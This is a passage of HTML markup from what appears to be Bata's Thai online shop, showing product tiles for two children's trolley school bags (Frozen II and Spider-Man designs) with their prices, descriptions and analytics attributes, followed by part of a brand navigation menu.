        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        title="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        title="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929449_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929449_000"
        data-analytics-product-id="524M_2024_9929449_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html"
        aria-labelledby="brand-524M_2024_9929449_000 product-524M_2024_9929449_000-name product-524M_2024_9929449_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929449_000-name">
            Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 
        </div>
        <span class="sr-only" id="product-524M_2024_9929449_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929449_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929449_000"
    data-name="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 "
    data-id="524M_2024_9929449_000"
    data-dimension1="524M_RS9924495880C"
    data-dimension2="9929449"
    data-dimension3="524M_2024_9929449"
    data-price="899.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="กระเป๋าเป้นักเรียน ขนาด W30 cmx H 34  cmxD 12 cm การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley-524M_RS9924495880C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_9926507_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" aria-label="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_9926507_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_9926507_000"
        data-analytics-product-id="524M_2023_9926507_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html"
        aria-labelledby="brand-524M_2023_9926507_000 product-524M_2023_9926507_000-name product-524M_2023_9926507_000-price">
        <div class="cc-tile-product-name" id="product-524M_2023_9926507_000-name">
            Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
        </div>
        <span class="sr-only" id="product-524M_2023_9926507_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_9926507_000"
    data-name="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
    data-id="524M_2023_9926507_000"
    data-dimension1="524M_TA9925075880C"
    data-dimension2="9926507"
    data-dimension3="524M_2023_9926507"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Kids_Accessories_Bag"
    data-description="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
Size L30  CMX H44  CM X 12.5 CM

จุดเด่นสินค้า :กระเป๋าเป้สะพายหลังของเด็กผู้ชายจากบาจา กระเป๋าสกรีนพิมพ์ลายเหล่าตัวการ์ตูนฮีโร่ สายสะพายเย็บขอบโฮโลแกรมสุดเก๋ สามารถปรับระดับความยาวตามความเหมาะสม มีช่องจัดเก็บหลายขนาดเพื่อความสะดวกและความเป็นระเบียบ มีหูหิ้วด้านบน วัสดุที่ใช้ประกอบด้วยวัสดุ PU สังเคราะห์ คุณภาพดีตามมาตราฐานของบาจา

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง ไม่มีแสงแดดส่องโดยตรง ควรจัดเก็บให้พ้นมือเด็ก

Bata รับทุกก้าวของชีวิต

Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_TA9925075880C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
